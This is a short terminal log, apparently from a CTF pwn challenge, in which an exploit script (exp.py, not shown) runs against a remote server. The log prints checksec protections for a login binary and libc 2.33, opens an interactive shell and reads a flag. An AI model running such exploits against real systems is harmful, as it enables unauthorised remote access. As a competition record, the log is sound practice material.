 pwn@ubuntu:~/Desktop/guosai$ python exp.py
[+] Opening connection to 101.201.144.230 on port 24613: Done
[*] '/home/pwn/Desktop/guosai/login'
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[*] '/home/pwn/Desktop/guosai/libc-2.33.so'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled

id
[*] Switching to interactive mode
===== LOGIN =====
=================
>>> >>> $ cat flag
flag{7d4521c1-4789-4365-8475-86cb048eeaf1}$